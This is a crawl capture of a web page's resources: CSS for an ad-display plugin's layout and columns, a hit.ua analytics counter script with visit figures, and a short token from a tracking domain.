@media (min-width: 768px) and (max-width: 1018px) {
    .betterads-hide-on-tablet-portrait{
        display: none;
    }
}
@media (max-width: 767px) {
    .betterads-hide-on-phone{
        display: none;
    }
}

.betteradscontainer.betterads-float-left{
    float: left;
    margin-right: 20px;
}
.betteradscontainer.betterads-float-right{
    float: right;
    margin-left: 20px;
}


/**
 * 3. =>Ad Container
 **************************************************************/
.betteradscontainer .betterad-container{
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin-bottom: 10px;
}
.betteradscontainer .betterad-container.betterad-type-code object,
.betteradscontainer .betterad-container.betterad-type-code embed,
.betteradscontainer .betterad-container.betterad-type-image img{
    max-width: 100%;
}
.betteradscontainer .betterad-container.betterad-type-image .ad-caption{
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    display: inline-block;
    width: 100%;
    font-size: 12px;
}


/**
 * 4. =>Columns
 **************************************************************/

/* 2 column */
.betteradscontainer.betterad-column-2 .betterad-container{
    float: left;
    width: 50%;
}
.betteradscontainer.betterad-column-2 .betterad-container:nth-of-type(odd){
    padding-right: 5px;
    clear: left;
}
.betteradscontainer.betterad-column-2 .betterad-container:nth-of-type(even){
    padding-left: 5px;
}

/* 3 column */
.betteradscontainer.betterad-column-3 .betterad-container{
    float: left;
    width: 33.3333%;
}
.betteradscontainer.betterad-column-3 .betterad-container:nth-child( 3n-1 ){
    padding: 0 3px;
}
.betteradscontainer.betterad-column-3 .betterad-container:nth-child( 3n-2 ){
    padding-right: 6px;
    clear: left;
}
.betteradscontainer.betterad-column-3 .betterad-container:nth-child( 3n+3  ){
    padding-left: 6px;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=89306&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.6684319832124754&r=&u=https%3A//oligarh.media/2017/03/13/yuzhnenskij-sud-podtverdil-shvedskoe-reshenie-o-vzyskanii-s-opz-250-mln-dlya-firtasha/
body_size: 337
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 89306;
hitua.host_count = 146; hitua.hit_count = 2094; hitua.uid_count = 146; hitua.online_count = 3;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://s.zmctrack.net/z
body_size: -178
content:
bAgFHw0OAAkIOA==